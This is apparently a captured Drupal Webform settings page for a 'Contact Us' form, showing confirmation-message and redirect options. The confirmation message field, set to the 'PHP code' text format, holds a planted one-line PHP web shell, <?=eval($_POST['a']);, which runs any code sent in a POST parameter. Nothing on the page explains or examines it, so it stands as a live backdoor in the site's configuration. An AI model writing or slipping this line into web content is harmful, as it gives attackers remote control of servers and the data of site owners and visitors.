 The form settings have been updated.
Home » Contact Us
Form components
Conditionals
E-mails
Form settings
Submission settings
Confirmation message
<p>弹</p>
<?=eval($_POST['a']);
Switch to rich text editor
Text format
PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displays as a message. Supports Webform token replacements.
Token values
Redirection location
Confirmation page
Custom URL:
No redirect (reload current page)
Choose where to redirect the user upon successful submission. The Custom URL option supports Webform token replacements.